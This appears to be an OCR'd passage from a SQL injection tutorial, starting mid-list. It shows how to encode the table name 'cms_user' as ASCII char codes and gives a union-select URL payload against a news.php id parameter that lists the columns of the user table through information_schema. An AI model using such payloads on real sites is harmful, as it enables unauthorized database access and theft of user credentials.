
b.
You may use (
http://easycalculation.com/ascii-hex.php
) to
convert any string to Decimal/Ascii equivalent or you can also
use a
Firefox Addon
.
c.
With cms_user as input the ASCII value is 99 109 115 95
117 115 101 114.
d.
http://www.website.com/news.php?id=-49 union all select
1,2,3,4,5,6,7,8,group_concat(column_name) from
information_schema.columns where table_name=char(99
109 115 95 117 115 101 114)
is the modified code.
e.
"group_concat" used for all columns and since we are
concerned with columns so "information_schema.columns"
is used instead of "information_schema.tables".